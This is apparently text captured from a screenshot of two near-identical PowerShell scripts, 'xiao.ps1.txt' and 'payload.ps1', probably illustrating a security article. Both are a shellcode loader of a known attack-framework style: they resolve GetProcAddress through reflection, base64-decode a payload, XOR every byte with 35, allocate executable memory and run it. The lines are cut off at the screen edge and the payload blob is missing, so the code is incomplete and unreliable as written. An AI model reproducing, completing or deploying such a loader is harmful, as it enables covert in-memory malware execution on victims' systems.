 C: > Users > Devil > Documents > xiao.ps1.txt
1 Set-StrictMode -Version 2
2
3 function func_get_proc_address {
4 Param ($var_module, $var_procedure)
5 $var_unsafe_native_methods = ([AppDomain]::CurrentDomain.GetAssemblies()
6 $var_gpa = $var_unsafe_native_methods.GetMethod('GetProcAddress', [Type[]
7 return $var_gpa.Invoke($null, @([System.Runtime.InteropServices.HandleRef
8 }
9
10 function func_get_delegate_type {
11 Param (
12 [Parameter(Position = 0, Mandatory = $True)] [Type[]] $var_parameters
13 [Parameter(Position = 1)] [Type] $var_return_type = [Void]
14 )
15
16 $var_type_builder = [AppDomain]::CurrentDomain.DefineDynamicAssembly((New
17 $var_type_builder.DefineConstructor('RTSpecialName, HideBySig, Public', [
18 $var_type_builder.DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Vir
19
20 return $var_type_builder.CreateType()
21 }
22
23 If ([IntPtr]::size -eq 8) {
24 [Byte[]]$var_code = [System.Convert]::FromBase64String(
25
26 for ($x = 0; $x -lt $var_code.Count; $x++) {
27 $var_code[$x] = $var_code[$x] -bxor 35
28 }
29
30 $var_va = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctio
31 $var_buffer = $var_va.Invoke([IntPtr]::Zero, $var_code.Length, 0x3000, 0x
32 [System.Runtime.InteropServices.Marshal]::Copy($var_code, 0, $var_buffer,
33
34 $var_runme = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunc
35 $var_runme.Invoke([IntPtr]::Zero)
36 }
C: > Users > Devil > Documents > payload.ps1
1 Set-StrictMode -Version 2
2
3 function func_get_proc_address {
4 Param ($var_module, $var_procedure)
5 $var_unsafe_native_methods = ([AppDomain]::CurrentDomain.GetAssemblies()
6 $var_gpa = $var_unsafe_native_methods.GetMethod('GetProcAddress', [Type[]
7 return $var_gpa.Invoke($null, @([System.Runtime.InteropServices.HandleRef
8 }
9
10 function func_get_delegate_type {
11 Param (
12 [Parameter(Position = 0, Mandatory = $True)] [Type[]] $var_parameters
13 [Parameter(Position = 1)] [Type] $var_return_type = [Void]
14 )
15
16 $var_type_builder = [AppDomain]::CurrentDomain.DefineDynamicAssembly((New
17 $var_type_builder.DefineConstructor('RTSpecialName, HideBySig, Public', [
18 $var_type_builder.DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Vir
19
20 return $var_type_builder.CreateType()
21 }
22
23 If ([IntPtr]::size -eq 8) {
24 [Byte[]]$var_code = [System.Convert]::FromBase64String(
25
26 for ($x = 0; $x -lt $var_code.Count; $x++) {
27 $var_code[$x] = $var_code[$x] -bxor 35
28 }
29
30 $var_va = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctio
31 $var_buffer = $var_va.Invoke([IntPtr]::Zero, $var_code.Length, 0x3000, 0x
32 [System.Runtime.InteropServices.Marshal]::Copy($var_code, 0, $var_buffer,
33
34 $var_runme = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunc
35 $var_runme.Invoke([IntPtr]::Zero)
36 }
37
FREEBUF